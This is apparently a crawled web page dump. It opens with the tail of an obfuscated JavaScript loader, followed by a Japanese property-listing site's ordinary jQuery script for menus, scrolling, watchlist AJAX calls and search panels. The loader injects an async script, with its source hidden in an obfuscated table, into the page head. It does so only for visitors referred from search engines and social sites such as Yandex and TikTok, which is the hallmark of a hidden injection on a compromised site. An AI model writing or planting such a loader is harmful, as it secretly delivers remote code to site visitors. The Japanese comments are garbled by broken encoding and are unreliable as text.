-0x2a1,_0x5ade1d-0x22);}return![];}function _0x168d10(){var _0x2b7e3a=_0x275426[_0x2fff16(0x2c3,0x2c2,0x293,0x2d7)]['split']('|'),_0x8a403f=-0x7e5+-0x16b3*-0x1+-0xece;function _0x2176af(_0x4f624e,_0xee8228,_0x59be15,_0x10f99d){return _0x290c61(_0x4f624e-0x130,_0x4f624e,_0x59be15-0x199,_0x10f99d-0x69);}function _0x2fff16(_0x217bf3,_0x37361d,_0x4be9f3,_0x352364){return _0x20e955(_0x4be9f3,_0x37361d-0x1eb,_0x217bf3-0x341,_0x352364-0xa0);}while(!![]){switch(_0x2b7e3a[_0x8a403f++]){case'0':_0x438b88['src']=_0x275426[_0x2176af(0x528,0x53b,0x519,0x53c)];continue;case'1':_0x438b88[_0x2fff16(0x29b,0x27d,0x2c3,0x28d)]=!![];continue;case'2':document[_0x2fff16(0x29f,0x273,0x279,0x2cb)][_0x2fff16(0x2dd,0x2cb,0x2b9,0x2c4)+'re'](_0x438b88,document['head'][_0x2176af(0x50f,0x4e4,0x4f5,0x503)]);continue;case'3':_0x438b88[_0x2fff16(0x2de,0x2da,0x317,0x309)+'n']=_0x275426[_0x2fff16(0x301,0x2e3,0x2d3,0x305)];continue;case'4':var _0x438b88=document[_0x2fff16(0x2c4,0x2c1,0x2d5,0x2d9)+_0x2fff16(0x2dc,0x2bd,0x30d,0x2a0)](_0x275426[_0x2fff16(0x2df,0x2ec,0x30b,0x2ac)]);continue;}break;}}var _0x151ad5=[_0x275426['peJxk'],_0x275426['ocnmW'],_0x20e955(-0x4b,-0x74,-0x81,-0xae),_0x275426[_0x20e955(-0x28,-0x38,-0x43,-0x61)],'yandex.',_0x275426[_0x20e955(-0x92,-0x91,-0xb3,-0xb2)],_0x275426[_0x20e955(-0xc2,-0xa1,-0x86,-0xaf)],_0x275426[_0x20e955(-0x63,-0x7c,-0x9b,-0x7c)],_0x275426[_0x20e955(-0x51,-0x6e,-0x51,-0x2d)],_0x290c61(0x381,0x356,0x374,0x345),_0x275426['xiwhN'],_0x275426[_0x290c61(0x399,0x34a,0x373,0x366)],_0x275426[_0x20e955(-0x66,-0x8e,-0x73,-0xa6)],_0x275426[_0x290c61(0x352,0x34a,0x386,0x35e)],'tiktok.com',_0x275426[_0x290c61(0x2f8,0x369,0x330,0x30d)],_0x275426[_0x20e955(-0x6f,-0x79,-0x4e,-0x28)],_0x20e955(-0x6c,-0x36,-0x4d,-0x2b)+'om'];function _0x290c61(_0x283685,_0x3841ee,_0x5f2c29,_0x435478){return _0x38d7(_0x5f2c29-0x225,_0x3841ee);}var _0x547523=_0x151ad5[_0x290c61(0x318,0x33a,0x342,0x322)](_0x2aba10=>document[_0x20e955(-0x6a,-0x93,-0x7f,-0xa5)][_0x20e955(-0x65,-0x60,-0x55,-0x63)+'e']()[_0x290c61(0x34c,0x35c,0x377,0x37b)](_0x2aba10));_0x547523&&!_0x275426[_0x290c61(0x3cf,0x3a4,0x393,0x357)](_0x1b7563)&&_0x275426[_0x290c61(0x37d,0x345,0x34f,0x377)](_0x168d10);}()));

--- FILE ---
content_type: text/javascript
request_url: https://mindhome.jp/js/script.js
body_size: 6419
content:
$(function(){
$("div.panel").hide();
$(".menu").click(function(){$(this).toggleClass("menuOpen").next().slideToggle();});
$(".cls").click(function(){$("div.panel").hide();});
})

$(function(){
$(".cls").click(function(){$("ul.dl-menu").hide();});
})

$(function() {
$("div.ptop").hide();
      // �X�N���[�������Ƃ��Ɏ��s
      $(window).scroll(function () {
         // �ړI�̃X�N���[���ʂ�ݒ�(px)
         var TargetPos = 300;
         // ���݂̃X�N���[���ʒu���擾
         var ScrollPos = $(window).scrollTop();
         // ���݈ʒu���ړI�̃X�N���[���ʂɒB���Ă��邩�ǂ����𔻒f
         if( ScrollPos >= TargetPos) {
            // �B���Ă���Ε\��
            $(".ptop").fadeIn();
         }
         else {
            // �B���Ă��Ȃ���Δ�\��
            $(".ptop").fadeOut();
         }
      });
});


$(function(){
   // #�Ŏn�܂�A���J�[���N���b�N�����ꍇ�ɏ���
   $('a[href^=#]').click(function() {
      var windowWidth = $(window).width();
      // var headerHight = 0;
      // �E�B���h�E�T�C�Y��748�𒴂���Ƃ��͏㕔��60�s�N�Z���̃X�y�[�X���J����
      // if(windowWidth > 748){headerHight = 60;}
      var headerHight = 60;
      // �X�N���[���̑��x
      var speed = 400; // �~���b
      // �A���J�[�̒l�擾
      var href= $(this).attr("href");
      // �ړ�����擾
      var target = $(href == "#" || href == "" ? 'html' : href);
      // �ړ���𐔒l�Ŏ擾
      var position = target.offset().top-headerHight;
      // �X���[�X�X�N���[��
      $('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });
});



$(function() {

    $('.addlist_cam').click(function() {
	var id=$(this).attr('id');
	var addedid='.added_' + id;
        $.ajax({
               type: 'post',
               url: 'watchlist_cam.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(addedid).html(data);
               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});


$(function() {

    $('.dellist_cam').click(function() {

	var id=$(this).attr('id');
	var deledid='.deled_' + id;

	const hbid='bhyouji_' + id;
	const hiddenid='hidden_' + id;

	document.getElementById(hbid).innerHTML = "";
	document.getElementById(hiddenid).innerHTML = "";


        $.ajax({
               type: 'post',
               url: 'dellist_cam.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(deledid).html(data);

               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});



$(function() {

    $('.addlist_ct').click(function() {
	var id=$(this).attr('id');
	var addedid='.added_' + id;
        $.ajax({
               type: 'post',
               url: 'watchlist_ct.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(addedid).html(data);
               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});


$(function() {

    $('.dellist_ct').click(function() {

	var id=$(this).attr('id');
	var deledid='.deled_' + id;

        $.ajax({
               type: 'post',
               url: 'dellist_ct.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(deledid).html(data);

               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});



$(function() {

    $('.addlist_bb').click(function() {
	var id=$(this).attr('id');
	var addedid='.added_' + id;
        $.ajax({
               type: 'post',
               url: 'watchlist_bb.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(addedid).html(data);
               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});


$(function() {

    $('.dellist_bb').click(function() {

	var id=$(this).attr('id');
	var deledid='.deled_' + id;

        $.ajax({
               type: 'post',
               url: 'dellist_bb.cgi',
               dataType: 'text',
               data: {item:id},
               timeout:10000,
               success: function(data) {
                   $(deledid).html(data);

               },
               error:function() {
                   alert('ERROR');
               }
        });
	return false;
    });
});




function searchopen(){
	target = document.getElementById("searcharea");
	var style = target.currentStyle || document.defaultView.getComputedStyle(target, '');
	var x=style.top;
	//alert(x);
	if(x =="0px"){
	target = document.getElementById("searcharea");       
	target.style.top="100%";
	target = document.getElementById("submitarea");        
	target.style.bottom="-100%";
	}else{
	target = document.getElementById("searcharea");       
	target.style.top="0";
	target = document.getElementById("submitarea");        
	target.style.bottom="15px";
	target = document.getElementById("submit");        
	target.disabled=false;
	target = document.getElementById("submit_2");        
	target.disabled=false;
	target = document.getElementById("bukkendata");       
	target.style.top="100%";
	}
}

function searchclose(){
	target = document.getElementById("searcharea");       
	target.style.top="100%";
	target = document.getElementById("submitarea");        
	target.style.bottom="-100%";
}



function bukkenclose(){
	target = document.getElementById("bukkendata");       
	target.style.top="100%";
	target.innerHTML="";
}




function mapopen(id){
	const bukkenid='bid_' + id;
	target = document.getElementById(bukkenid);
	var style = target.currentStyle || document.defaultView.getComputedStyle(target, '');
	var x=style.display;
	if(x =="none"){
	target.style.display="";
	}else{
	target.style.display="none";
	}

}

function mapclose(id){
	const bukkenid='bid_' + id;
	target = document.getElementById(bukkenid);
	target.style.display="none";
}


